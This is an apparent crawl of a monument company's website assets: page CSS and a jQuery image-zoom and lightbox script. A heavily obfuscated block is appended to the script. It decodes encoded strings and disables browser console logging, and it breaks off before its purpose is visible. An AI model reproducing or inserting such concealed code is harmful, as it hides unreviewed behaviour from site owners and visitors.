.inosmpic {display:inline-flex;align-items:center;justify-content:center;width:125px;overflow:hidden;border-radius:50%;margin-bottom:10px;}
.inosmpic img {max-width:100%;max-height:100%;}
p.inotit {color:#fff;font-size:16px;margin:15px 0 10px;}
.inoword {line-height:1.6;}
@media (max-width:1366px) {.inner {padding:0 150px;}
    .inohov {padding:15px}
    p.inotit {margin:5px 0}
    .inosmpic {width:90px}
    .inoword {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;max-height:66px}
}
@media (max-width:1500px) {.iarwod {line-height:25px;}
}
@media (max-width:1280px) {.iabrig {text-align:center;right:30%;max-width:50%;}
    .iarwod {max-width:100%;text-align:center;}
}
@media (max-width:991px) {#inothers ul li {width:49%;flex-basis:49%;margin-bottom:1.5%;}
}
.main .bPosition {background:#c50012;line-height:36px;padding:0 16px;color:#EEE;margin-top:8px;height:36px}
.main .bPosition a {color:#FFF;}
.sidebar {float:left;width:240px;}
.main {float:right;width:calc(100% - 270px);}
.ctit h3 {font-size:16px;color:#FFF;line-height:42px;border:1px solid #c50012;text-transform:uppercase;margin-bottom:auto;padding-left:20px;margin-top:2px;background:#c50012;}
.ctit {margin-bottom:5px;}
.sf-menu {display:table;width:241px;margin:0px auto;padding-bottom:20px;border:5px solid #eee;position:relative;}
.sf-menu li {clear:both;border-bottom:1px solid #eee;position:relative;}
.sf-menu li.LiLevel1>a {font-weight:700;padding-left:14px;}
.sf-menu li a {display:block;color:#333;line-height:24px;font-size:16px;padding:9px 0 6px 14px;}
.sf-menu .LiLevel2 a {font-size:14px;padding-left:20px;}
.sf-menu .sub-menu {border-top:1px solid #eee}
.sf-menu li a:hover {background-color:#f2f2f2;}
@media (max-width:1280px) {.inner .products-list li {width:31.3%;}
    .inner {padding:0 100px}
}
@media (max-width:991px) {.sidebar {display:none;}
    .main {float:none;width:100%;}
    .inner {padding:0 50px}
}
@media (max-width:767px) {.inner {padding-left:15px;padding-right:15px;}
    .inner .products-list li {width:48%;}
    .inner {padding:0 15px}
    .add_layout .swiper-slide .add_layout_img p {display:none}
    .add_layout .swiper-slide {width:75px;height:75px}
    .add_layout .swiper-slide .add_layout_img i {width:100%;height:100%;flex-basis:100%}
    .add_layout.show {height:105px;}
    .button-area {height:90px}
    .list-wrapper {margin-bottom:10px}
    .iabrig {width:100%;position:static;transform:translate(0);max-width:100%;padding-top:64px;}
    .list-wrapper {width:calc(100% - 30px);}
    .add_layout.show {height:196px}
}
body .main-im {bottom:25%;}
.lsec {margin-top:10px;width:240px;border:5px solid #eee;padding:10px;}
.lsec_tit {margin-top:30px;}
.lsec li {margin-bottom:5px;}
.lsec a {color:#333}
.products-list li .iproduct-tit p {display:none}
.products-list.on li {width:100%;display:flex;flex-wrap:wrap;margin:1% 0}
.products-list.on li .pro-img {width:200px;flex-basis:200px;height:190px!important;padding:10px}
.products-list.on li .iproduct-tit {width:calc(100% - 200px);flex-basis:calc(100% - 200px);border:none}
.products-list.on li .iproduct-tit .add {margin-top:20px}
.products-list.on li .iproduct-tit p {display:block}
.products-list.on li .iproduct-tit p {margin-top:20px;line-height:1.6}
.pro-detail .products-list .iproduct-tit h3,.pro-detail .products-list .pro-img {display:none}
.pro-detail .products-list {width:190px;height:56px;border:3px #000 solid;margin-bottom:10px;}
.pro-detail .iproduct-tit {padding:0}
.pro-detail .products-list .add {padding:15px 10px;font-family:'goudos';text-transform:uppercase;font-size:16px;}
.sf-menu  a:visited {text-decoration:underline;}
.button-area button,.button-area a {padding:14px 15px;line-height:1;}
.sf-menu .nav-list i {position:absolute;content:' ';top:0;right:0;width:50px;height:47px;cursor:pointer;display:block;}
.sf-menu .nav-list i:before {position:absolute;content:' ';top:17px;right:21px;width:8px;height:8px;border:2px #707070 solid;border-top:none;border-left:none;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:.3s transform ease-in-out;-webkit-transition:.3s -webkit-transform ease-in-out;cursor:pointer;}
.sf-menu .nav-list.active i:before {transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:.3s transform ease-in-out;-webkit-transition:.3s -webkit-transform ease-in-out;}
#tinymaskNext,#tinymaskPrev{cursor:pointer}
/* #imgee{width:550px!important;height:550px!important} */
#tinymaskPrev{left:530px!important}
#tinymaskNext{right:530px!important}
.sf-menu .curr{color:#c50012;font-size: 18px !important;}

--- FILE ---
content_type: text/css
request_url: http://best-monument.com/images/style.css
body_size: 1336
content:
.main-im{position:fixed;right:0px;bottom: 10%;z-index: 9999999}
.main-im .qq-a{display:block;width:100%;height:143px;font-size:14px;color:#666;text-align:center;position:relative;}
.main-im .qq-a span{display: block;bottom:15px;position:absolute;width:140px;left:0px;width: 100%;text-align: center;font-size: 16px;color: #323232;font-weight: bold;}
.main-im .qq-hover-c{width:70px;height:70px;border-radius:35px;position:absolute;left:18px;top:10px;overflow:hidden;z-index:9;}
.main-im .qq-container{z-index:99;position:absolute;width:100%;height:143px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom:1px solid #eee;text-align: center;}
.main-im .qq-container i{display: inline-block;margin-top: 20px; width: 70px;height: 70px;border-radius: 50%;box-shadow: 0 5px 10px #ccc;overflow: hidden;}
.main-im .img-qq{max-width:60px;display:block;position:absolute;left:6px;top:3px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
.main-im .im-qq:hover .img-qq{max-width:70px;left:1px;top:8px;position:absolute;}
.main-im .im_main{background:#fff;border:1px solid #eee;border-radius:10px;}
.main-im .im_main .im-tel{color:#666;text-align:center;width:100%;border-bottom:1px solid #eee;}
.im-tel ul{padding:5px}
.im-tel li{color: #ff7a1a;font-size: 14px;margin:15px 0;line-height: 22px;text-align: left }
.im-tel li i{text-align: right;display: inline-block;margin-left: 10px;}
.im-tel li img{width: 20px;}
.im-tel li span{display: inline-block;font-size: 14px;margin-left: 10px;}
.main-im .im_main .weixing-container{width:50%;height:47px;border-right:1px solid #eee;background:#f5f5f5;border-bottom-left-radius:10px;background:url(weixing-icon.png) no-repeat center center;float:left;margin-left: -1px;position: relative;}
.main-im .im_main .weixing-show{width:112px;height:145px;background:#ffffff;border-radius:10px;border:1px solid #eee;position:absolute;right:110%;
    bottom: calc(100% - 47px);display: none}
.main-im .im_main .weixing-show .weixing-sanjiao{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #ffffff;border-width:6px;left:112px;top:117px;position:absolute;z-index:2;}
.main-im .im_main .weixing-show .weixing-sanjiao-big{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #eee;border-width:8px;left:112px;top:115px;position:absolute;}
.main-im .im_main .weixing-show .weixing-ma{width:104px;height:103px;padding-left:5px;padding-top:5px;}
.main-im .im_main .weixing-show .weixing-txt{position:absolute;top:120px;left:7px;width:100px;margin:0 auto;text-align:center;}
.main-im .im_main .go-top{width:50%;height:47px;background:#f5f5f5;border-bottom-right-radius:10px;background:url(toTop-icon.png) no-repeat center center;float:right;}
.main-im .im_main .go-top a{display:block;width:52px;height:47px;}
.main-im .close-im{position:absolute;right:10px;top:-12px;z-index:100;width:24px;height:24px;}
.main-im .close-im a{display:block;width:26px;height:26px;background:url(close_im.png) no-repeat left top;cursor: pointer;}
.main-im .close-im a:hover{text-decoration:none;}
.main-im .open-im{cursor:pointer;float: right;width:46px;height:193px;background:url(open_im.png) no-repeat left top;display:none;}
.main-im .open-ime{cursor:pointer;float: right;width:46px;height:193px;background:url(open_ime.png) no-repeat left top;display:none;}
@media(min-width: 320px ) and (max-width: 992px){
    .ss_t{
        display: none
    }
}
@media (max-width: 768px){
    .body .container{
        padding: 0 15px
    }
    .main-im .open-im{
        height: 48px;
        position: absolute;
        right: 0;
        bottom: 0;
    }
	.main-im .open-ime{
        height: 48px;
        position: absolute;
        right: 0;
        bottom: 0;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://best-monument.com/js/mpic.js
body_size: 10021
content:
(function ($) {
    $.fn.jqueryzoom = function (options) {
        var settings = {
            xzoom: 200,
            yzoom: 200,
            offset: 0,
            position: "right",
            lens: 1,
            preload: 1,
            pupSize: 190
        };
        if (options) {
            $.extend(settings, options)
        }
        var noalt = "";
        $(this).hover(function () {
            var imageLeft = this.offsetLeft;
            var imageRight = this.offsetRight;
            var imageTop = $(this).get(0).offsetTop;
            var imageWidth = $(this).children("img").get(0).offsetWidth;
            var imageHeight = $(this).children("img").get(0).offsetHeight;
            if (imageWidth < 380) {
                imageWidth = 380;
                imageHeight = imageHeight * (380 / imageHeight)
            }
            noalt = $(this).children("img").attr("alt");
            var bigimage = $(this).children("img").attr("jqimg");
            $(this).children("img").attr("alt", "");
            if ($("div.zoomdiv").get().length == 0) {
                $(this).after("<div class='zoomdiv'><img class='bigimg' src='" + bigimage + "'/></div>");
                $(this).append("<div class='jqZoomPup'></div>")
            }
            if (settings.position == "right") {
                if (imageLeft + imageWidth + settings.offset + settings.xzoom > screen.width) {
                    leftpos = imageLeft - settings.offset - settings.xzoom
                } else {
                    leftpos = imageLeft + imageWidth + settings.offset
                }
            } else {
                leftpos = imageLeft - settings.xzoom - settings.offset;
                if (leftpos < 0) {
                    leftpos = imageLeft + imageWidth + settings.offset
                }
            }
            $("div.zoomdiv").css({
                top: imageTop - 1,
                left: leftpos
            });
            $("div.zoomdiv").width(settings.xzoom);
            $("div.zoomdiv").height(settings.yzoom);
            $("div.zoomdiv").show();
            if (!settings.lens) {
                $(this).css("cursor", "crosshair")
            }
            var ps = settings.pupSize;
            var psz = settings.xzoom / ps;
            var hps = ps / 2
            $(".bigimg").css({ "width": psz * $(".jqzoom img").width() + "px", "height": psz * $(".jqzoom img").height() + "px" })
            $(document.body).mousemove(function (e) {
                mouse = new MouseEvent(e);
                var bigwidth = $(".bigimg").get(0).offsetWidth;
                var bigheight = $(".bigimg").get(0).offsetHeight;
                var scaley = "x";
                var scalex = "y";
                if (isNaN(scalex) | isNaN(scaley)) {
                    var scalex = (bigwidth / imageWidth);
                    var scaley = (bigheight / imageHeight);
                    $("div.jqZoomPup").width(ps);
                    $("div.jqZoomPup").height(ps);
                    if (settings.lens) {
                        $("div.jqZoomPup").css("visibility", "visible")
                    }
                }
                var jz = $(".jqzoom")
                var jzp = $(".jqZoomPup")
                var jzi = $(".jqzoom img")
                jzp.css("top", mouse.y - jz.offset().top - hps)
                jzp.css("left", mouse.x - jz.offset().left - hps)
                if (jzp.offset().top < jzi.offset().top) jzp.css("top", jzi.offset().top - jz.offset().top)
                else if (jzp.offset().top > jzi.offset().top + jzi.height() - ps) jzp.css("top", jzi.offset().top - jz.offset().top + jzi.height() - ps)
                if (jzp.offset().left < jzi.offset().left) jzp.css("left", jzi.offset().left - jz.offset().left)
                else if (jzp.offset().left > jzi.offset().left + jzi.width() - ps) jzp.css("left", jzi.offset().left - jz.offset().left + jzi.width() - ps)
                $(".bigimg").css({ "top": (jzi.offset().top - jzp.offset().top) * psz, "left": (jzp.offset().left - jzi.offset().left) * -psz + "px" })
            })
        }, function () {
            $(this).children("img").attr("alt", noalt);
            $(document.body).unbind("mousemove");
            if (settings.lens) {
                $("div.jqZoomPup").remove()
            }
            $("div.zoomdiv").remove()
        });
        count = 0;
        if (settings.preload) {
            $(this).each(function () {
                var imagetopreload = $(this).children("img").attr("jqimg");
                var content = jQuery("div.jqPreload" + count + "").html();
                jQuery("div.jqPreload" + count + "").html(content + '<img src="' + imagetopreload + '">')
            })
        }
    }
})(jQuery);

function MouseEvent(e) {
    this.x = e.pageX;
    this.y = e.pageY
}
function preview(img) {
    $(".items span").removeClass("active")
    $(img).parent().addClass("active")
    $("#preview .jqzoom img").attr("src", $(img).attr("bimg"));
    $("#preview .jqzoom img").attr("jqimg", $(img).attr("bimg"))
}
function initSpecScroll() {
    var tempLength = 0;
    var viewNum = 4;
    var moveNum = 1;
    var moveTime = 300;
    var scrollDiv = $(".spec-scroll .items ul");
    var scrollItems = $(".spec-scroll .items ul li");
    var moveLength = scrollItems.outerWidth() * moveNum;
    var countLength = (scrollItems.length - viewNum) * scrollItems.outerWidth();
    $(".spec-scroll .next").bind("click", function () {
        var img = $(".spec-scroll .items ul li span.active").parent().next().find("img");
        if (img.length > 0) preview(img);
        if (tempLength < countLength) {
            if ((countLength - tempLength) > moveLength) {
                console.log(moveLength);
                scrollDiv.animate({
                    left: "-=" + moveLength + "px"
                }, moveTime);
                tempLength += moveLength
            } else {
                scrollDiv.animate({
                    left: "-=" + (countLength - tempLength) + "px"
                }, moveTime);
                tempLength += (countLength - tempLength)
            }
        }
    });
    $(".spec-scroll .prev").bind("click", function () {
        var img = $(".spec-scroll .items ul li span.active").parent().prev().find("img")
        if (img.length > 0) preview(img);
        if (tempLength > 0) {
            if (tempLength > moveLength) {
                scrollDiv.animate({
                    left: "+=" + moveLength + "px"
                }, moveTime);
                tempLength -= moveLength
            } else {
                scrollDiv.animate({
                    left: "+=" + tempLength + "px"
                }, moveTime);
                tempLength = 0
            }
        }
    })
}
var TINY = {};
function T$(i) {
    return document.getElementById(i)
}
TINY.box = function () {
    var p, m, b, fn, ic, iu, iw, ih, ia, f = 0;
    return {
        show: function (c, u, w, h, a, t) {
            if (!f) {
                p = document.createElement("div");
                p.id = "tinybox";
                m = document.createElement("div");
                m.id = "tinymask";
                b = document.createElement("div");
                b.id = "tinycontent";
                document.body.appendChild(m);
                document.body.appendChild(p);
                p.appendChild(b);
                m.onclick = TINY.box.hide;
                window.onresize = TINY.box.resize;
                f = 1
            }
            if (!a && !u) {
                p.style.width = w ? w + "px" : "auto";
                p.style.height = h ? h + "px" : "auto";
                p.style.backgroundImage = "none";
                b.innerHTML = c
            } else {
                b.style.display = "none";
                p.style.width = p.style.height = "100px"
            }
            this.mask();
            ic = c;
            iu = u;
            iw = w;
            ih = h;
            ia = a;
            this.alpha(m, 1, 80, 3);
            if (t) {
                setTimeout(function () {
                    TINY.box.hide()
                }, 1000 * t)
            }
        },
        fill: function (c, u, w, h, a) {
            if (u) {
                p.style.backgroundImage = "";
                var x = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                x.onreadystatechange = function () {
                    if (x.readyState == 4 && x.status == 200) {
                        TINY.box.psh(x.responseText, w, h, a)
                    }
                };
                x.open("GET", c, 1);
                x.send(null)
            } else {
                this.psh(c, w, h, a)
            }
        },
        psh: function (c, w, h, a) {
            if (a) {
                if (!w || !h) {
                    var x = p.style.width,
                        y = p.style.height;
                    b.innerHTML = c;
                    p.style.width = w ? w + "px" : "";
                    p.style.height = h ? h + "px" : "";
                    b.style.display = "";
                    w = parseInt(b.offsetWidth);
                    h = parseInt(b.offsetHeight);
                    b.style.display = "none";
                    p.style.width = x;
                    p.style.height = y
                } else {
                    b.innerHTML = c
                }
                this.size(p, w, h, 4)
            } else {
                p.style.backgroundImage = "none"
            }
        },
        hide: function () {
            TINY.box.alpha(p, -1, 0, 5)
            $("#tinymaskNext,#tinymaskPrev").hide()
        },
        resize: function () {
            TINY.box.pos();
            TINY.box.mask()
        },
        mask: function () {
            m.style.height = TINY.page.theight() + "px";
            m.style.width = "";
            m.style.width = TINY.page.twidth() + "px"
        },
        pos: function () {
            var t = (TINY.page.height() / 2) - (p.offsetHeight / 2);
            t = t < 10 ? 10 : t;
            p.style.top = "50%";
            p.style.left = "50%"
        },
        alpha: function (e, d, a, s) {
            clearInterval(e.ai);
            if (d == 1) {
                if (!remainShadow) e.style.opacity = 0;
                e.style.filter = "alpha(opacity=0)";
                e.style.display = "block";
                this.pos()
            }
            e.ai = setInterval(function () {
                TINY.box.twalpha(e, a, d, s)
            }, 20)
        },
        twalpha: function (e, a, d, s) {
            var o = Math.round(e.style.opacity * 100);
            if (o == a) {
                clearInterval(e.ai);
                if (d == -1) {
                    e.style.display = "none";
                    e == p ? TINY.box.alpha(m, -1, 0, 3) : b.innerHTML = p.style.backgroundImage = ""
                } else {
                    e == m ? this.alpha(p, 1, 100, 5) : TINY.box.fill(ic, iu, iw, ih, ia)
                }
            } else {
                var n = o + Math.ceil(Math.abs(a - o) / s) * d;
                e.style.opacity = n / 100;
                e.style.filter = "alpha(opacity=" + n + ")"
            }
        },
        size: function (e, w, h, s) {
            e = typeof e == "object" ? e : T$(e);
            clearInterval(e.si);
            var ow = e.offsetWidth,
                oh = e.offsetHeight,
                wo = ow - parseInt(e.style.width),
                ho = oh - parseInt(e.style.height);
            var wd = ow - wo > w ? -1 : 1,
                hd = (oh - ho > h) ? -1 : 1;
            e.si = setInterval(function () {
                TINY.box.twsize(e, w, wo, wd, h, ho, hd, s)
            }, 20)
        },
        twsize: function (e, w, wo, wd, h, ho, hd, s) {
            var ow = e.offsetWidth - wo,
                oh = e.offsetHeight - ho;
            if (ow == w && oh == h) {
                clearInterval(e.si);
                p.style.backgroundImage = "none";
                b.style.display = "block"
            } else {
                if (ow != w) {
                    e.style.width = ow + (Math.ceil(Math.abs(w - ow) / s) * wd) + "px"
                }
                if (oh != h) {
                    e.style.height = oh + (Math.ceil(Math.abs(h - oh) / s) * hd) + "px"
                }
                this.pos()
            }
        }
    }
}();
TINY.page = function () {
    return {
        top: function () {
            return document.body.scrollTop || document.documentElement.scrollTop
        },
        width: function () {
            return self.innerWidth || document.documentElement.clientWidth
        },
        height: function () {
            return self.innerHeight || document.documentElement.clientHeight
        },
        theight: function () {
            var d = document,
                b = d.body,
                e = d.documentElement;
            return Math.max(Math.max(b.scrollHeight, e.scrollHeight), Math.max(b.clientHeight, e.clientHeight))
        },
        twidth: function () {
            var d = document,
                b = d.body,
                e = d.documentElement;
            return Math.max(Math.max(b.scrollWidth, e.scrollWidth), Math.max(b.clientWidth, e.clientWidth))
        }
    }
}();
var remainShadow = false;
var bigobj = new Image()
var bimgArr = []
var nowBig = 0;
var showBig = 0;
$(document).ready(function () {
    var eee = "";
    $("body").append("<button id='tinymaskPrev'></button><button id='tinymaskNext'></button>")
    $(".items img").each(function () { bimgArr.push($(this).attr("bimg")) })
    $(".spec-scroll .items ul li").mouseenter(function () { nowBig = $(".spec-scroll .items ul li").index(this) })
    $("#tinymaskPrev").click(function () {
        if (showBig > 0) {
            showBig--;
            $("#tinymaskNext").show();
            preNextBigImg();
        }
        if (showBig == 0)
            $("#tinymaskPrev").hide()

    })
    $("#tinymaskNext").click(function () {
        if (showBig < (bimgArr.length - 1)) {
            showBig++;
            $("#tinymaskPrev").show();
            preNextBigImg()
        }
        if (showBig == (bimgArr.length - 1))
            $("#tinymaskNext").hide()
    })
    T$("ooooo").onclick = function () {
        $("#tinymaskNext,#tinymaskPrev").show()
        showBig = nowBig
        if (showBig == 0) $("#tinymaskPrev").hide()
        if (showBig == (bimgArr.length - 1)) $("#tinymaskNext").hide()
        eee = bimgArr[nowBig]
        var content2 = "<img maxwidth='800' maxheight='600' id='imgee' src='" + eee + "' />";
        TINY.box.show(content2, 0, 0, 0, 1)
    }
});
function preNextBigImg() {
    bigobj.src = bimgArr[showBig]
    remainShadow = true
    setTimeout(function(){
        remainShadow = false
    }, 500);
    TINY.box.show("<img maxwidth='800' maxheight='600' id='imgee' src='" + bimgArr[showBig] + "' />", 0, 0, 0, 1)
}

var videoModel = {
    init: function () {
        $(".spec-preview").append(
            "<button onclick='videoModel.showVideo()' id='playVideo'><img src='/images/video_play.png'></button>" +
            "<button onclick='videoModel.hideVideo()' id='stopVideo'><img src='/images/video_close.png'></button>" +
            "<style>" +
            ".spec-preview{position:relative}" +
            "#media{height:100%;width:100%;border:1px solid#FAFAFA;box-sizing:content-box;position:absolute;z-index:5;background-color:#fff;left:0}" +
            "#playVideo,#stopVideo{background-color:transparent;border:0px;outline:0px;position:absolute;z-index:99}" +
            "#playVideo{transform: translateY(-100%);}" +
            "#playVideo img{height:55px}" +
            "#stopVideo{top:20px;right:20px;display:none}" +
            "#stopVideo img{height:25px}" +
            "</style>"
        );
        this.showVideo();
    },
    showVideo: function () {
        $(".spec-preview").css("position", "relative")
        $("#playVideo").hide();
        $("#stopVideo").show();
        $("#media").show();
    },
    hideVideo: function () {
        $(".spec-preview").css("position", "unset")
        $("#playVideo").show();
        $("#stopVideo").hide();
        $("#media").hide();
    }
};
var pupsize = 190
$(function () {
    $(".spec-scroll .items ul li:eq(0) span").addClass("active")
    $(".jqzoom").jqueryzoom({
        xzoom: 380,
        yzoom: 380,
        pupSize: pupsize
    });
    initSpecScroll()
    $(".spec-scroll span").mouseover(function () {
        videoModel.hideVideo();
    });
    if ($("#media source").length > 0 && $("#media source").attr("src") != "[[AviSrc]]" && $("#media source").attr("src").length > 0) videoModel.init();
});
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var 